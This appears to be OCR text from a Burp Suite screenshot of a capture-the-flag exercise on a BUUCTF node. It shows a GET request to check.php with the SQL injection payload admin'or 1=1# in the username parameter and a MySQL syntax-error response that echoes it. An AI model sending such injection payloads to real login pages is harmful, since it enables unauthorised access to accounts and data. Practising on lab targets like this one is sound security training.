 Send Cancel < ▼ > ▼ Target: http://7371c5b6-7
Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=admin'or+1%3d1%23&password=admin HTTP/1.1
2 Host: 7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17 ; background-attachment: fixed;'>
18
19
20
21
22 sion for the right syntax to use near '1=1#' and password='admin'' at line 1
23
24
25
26